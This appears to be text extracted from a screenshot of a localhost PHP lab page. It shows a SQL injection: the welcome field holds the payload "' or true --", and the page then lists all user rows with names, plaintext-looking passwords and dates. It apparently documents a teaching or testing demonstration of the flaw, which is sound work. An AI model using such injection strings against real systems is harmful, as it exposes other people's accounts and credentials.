 localhost/welcome.php?User=Vasco
Welcome ' or true --
Os seus dados
1 --- Vasco --- vasco123 --- 2003-09-05
2 --- Vera --- vera123 --- 2003-09-05
3 --- Bernardo --- bernardo123 --- 2000-07-14
4 --- Tomas --- tomas123 --- 1998-05-20
...
Sign Out